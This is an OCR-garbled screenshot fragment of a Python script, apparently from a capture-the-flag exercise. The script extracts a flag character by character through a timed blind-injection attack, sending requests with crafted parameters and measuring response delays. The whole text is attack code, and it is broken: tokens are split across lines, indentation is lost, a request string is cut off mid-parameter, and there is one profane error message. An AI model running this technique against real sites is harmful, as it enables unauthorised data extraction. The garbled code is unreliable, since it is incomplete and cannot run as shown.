
print
(
f"
{
chr
(j)}
 is not key"
)

continue
if
 Break == 
1
:

break
print
(
"Find Flag..."
)

Keynum = 
1
Break = 
0
flag =
""
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time
